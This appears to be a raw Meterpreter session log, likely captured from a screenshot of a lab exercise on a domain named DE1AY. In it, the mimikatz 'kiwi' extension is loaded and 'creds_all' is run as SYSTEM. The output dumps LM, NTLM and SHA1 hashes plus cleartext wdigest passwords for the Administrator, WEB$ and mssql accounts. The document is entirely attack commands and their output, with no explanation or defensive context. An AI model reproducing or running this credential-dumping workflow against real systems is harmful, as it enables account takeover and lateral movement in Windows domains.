 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  LM                                NTLM                              SHA1
--------       ------  --                                ----                              ----
Administrator  DE1AY   f67ce55ac831223dc187b8085fe1d9df  161cff084477fe596a5db81874498a24  d669f3bccf14bf77d64667ec65aae32d2d10039d
WEB$           DE1AY                                     73805069e2c7227f110772875f1b0e41  b4c99cab2eebaf54cbd0076ec4869f3ecf579295
mssql          DE1AY   f67ce55ac831223dc187b8085fe1d9df  161cff084477fe596a5db81874498a24  d669f3bccf14bf77d64667ec65aae32d2d10039d
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  DE1AY   1qaz@WSX
WEB$           DE1AY   `rivzEuKjb1zX_:+MFm ),F:+Z&;D edXt,h`aQX6m"CA&r(^+k^/wBEl0C&>4+2>jy:mGgA?'HKE_rxjdU$#ZHNhx/32t!t;c5\lo .SMii3d=&)BB\0bo$
mssql          DE1AY   1qaz@WSX
tspkg credentials
=================
KALI LINUX